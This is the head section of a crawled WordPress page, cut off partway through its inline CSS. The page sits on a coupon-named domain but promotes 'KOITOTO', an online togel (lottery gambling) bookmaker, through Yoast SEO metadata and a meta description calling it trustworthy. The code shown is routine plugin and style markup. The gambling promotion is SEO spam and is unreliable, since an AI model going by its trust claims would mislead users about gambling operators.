

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/
body_size: 18365
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang serasi sesuai sama kemauan memanglah tidak selama-lamanya selalu meringankan. Karena ada beberapa biro judi togel sekarang ini yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan memiliki kualitas maka dari itu dirasakan tak kan cukup memberi kepuasan. Kebalikannya, bila anda tergabung pada bandar togel online &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:21:12+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng","datePublished":"2023-01-21T08:21:12+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/"},"wordCount":2100,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:21:12+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Menteng"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-menteng%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: 